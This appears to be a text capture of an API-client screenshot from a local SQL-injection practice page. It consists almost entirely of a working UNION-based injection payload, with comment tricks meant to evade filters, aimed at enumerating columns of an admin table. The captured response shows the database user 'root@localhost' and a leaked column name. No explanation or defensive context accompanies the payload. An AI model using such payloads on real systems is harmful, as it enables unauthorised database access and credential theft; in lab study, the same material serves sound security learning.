 apache3.5.12048 +
No environment
apache3.5.12048
GET http://127.0.0.1/sql/sqlTest.php?id=-3'/**/union/*!select*/1,2,3,user/**/(),column_name,6,7 FROM information_schema.COLU Params Send Save
Authorization Headers Body Pre-request Script Tests Generate Code
Type No Auth
Body Cookies Headers (6) Tests Status: 200 OK Time: 35 ms
Pretty Raw Preview HTML Save Response
i 1 select * from tdb_goods where goods_id ='-3'/**/union/*!select*/1,2,3,user/**/(),column_name,6,7 FROM information_schema.COLUMNS/**/WHERE table_name
= 'tdb_admin'LIMIT 1,1 -- a'
2 <br/>Array
3 (
4 [goods_id] => 1
5 [goods_name] => 2
6 [goods_cate] => 3
7 [brand_name] => root@localhost
8 [goods_price] => username
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12